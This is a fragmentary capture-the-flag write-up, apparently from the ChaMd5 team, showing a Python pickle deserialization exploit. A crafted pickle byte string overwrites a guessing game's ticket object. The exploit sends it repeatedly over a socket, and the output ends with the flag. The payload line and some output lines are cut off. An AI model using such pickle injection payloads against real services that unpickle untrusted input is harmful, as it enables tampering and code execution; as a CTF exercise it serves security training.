 sb
exp1 = b"cguess_game\ngame\nN(S'curr_ticket'\ncguess_game.Ticket\nTicket\n)\x81}X\x06\x00\x00\x00numberK\x06sbd\x
for i in range(10):
s.send(struct.pack('>I', len(exp1)))
s.send(exp1)
print(s.recv(1024))
# print(s.recv(1024))
# print(s.recv(1024))
print(s.recv(1024))
umber!\n'
umber!\n'
umber!\n'
umber!\n'
umber!\n'
umber!\n'
umber!\n'
umber!\n'
umber!\n'
umber!\n'
ere is your flag flag{488ac46d-37fd-4063-9948-a0bbcd30dac2}\n'
ChaMd5安全团队